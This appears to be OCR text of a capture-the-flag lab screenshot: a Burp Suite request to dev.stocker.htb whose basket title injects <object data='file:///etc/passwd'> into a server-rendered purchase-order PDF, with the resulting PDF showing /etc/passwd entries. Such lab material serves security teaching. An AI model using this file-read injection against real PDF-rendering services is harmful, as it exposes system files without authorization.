 Not secure
dev.stocker.htb/api/po/6617018573e03541845a09b3
Burp
09b3
1 / 1
100%
Stockers - Purchase Order
Supplier
Stockers Ltd.
1 Example Road
Folkestone
Kent
CT19 5QS
GB
Purchaser
Angoose
1 Example Road
London
GB
4/10/2024
Thanks for shopping with us!
Your order summary:
Item Price (£) Quantity
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/s
bin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/s
bin/nologin
man:x:6:12:man:/var/cache/man:/usr/s
76.00 1
Total 76.00
Orders are to be paid for within 30 days of purchase order creation.
Contact support@stock.htb for any support queries.
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Intruder Sequencer Decoder Comparer Logger Organizer Extensions
1 × 2 × 3 × +
Send Cancel < >
Ta
Request
Pretty Raw Hex
\n
1 POST /api/order HTTP/1.1
2 Host: dev.stocker.htb
3 Content-Length: 194
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.0.0 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Sec-GPC: 1
8 Accept-Language: en-US,en;q=0.7
9 Origin: http://dev.stocker.htb
10 Referer: http://dev.stocker.htb/stock
11 Accept-Encoding: gzip, deflate, br
12 Cookie: connect.sid=
s%3AXvdzjcg62Cg92CBvVna3XVAeStfY5i3Y.%2BmyNUvTAOyGaUzo
%2F4E3U4ClJwGwCifh8JysO4teN24s
13 Connection: close
14
15 {
"basket":[
{
"_id":"638f116eeb060210cbd83a8f",
"title":"<object data='file:///etc/passwd'>",
"description":"It's a rubbish bin.",
"image":"bin.jpg",
"price":76,
"currentStock":15,
"__v":0,
"amount":1
}
]
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 10 Apr 2024 21:15:49 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 53
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"35-zcOUeyAefHNioJDtbLVV6JkCJag"
9
10 {
"success":true,
"orderId":"6617018573e03541845a09b3"
}